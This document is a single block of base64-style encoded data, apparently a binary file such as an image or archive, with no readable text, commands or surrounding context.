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
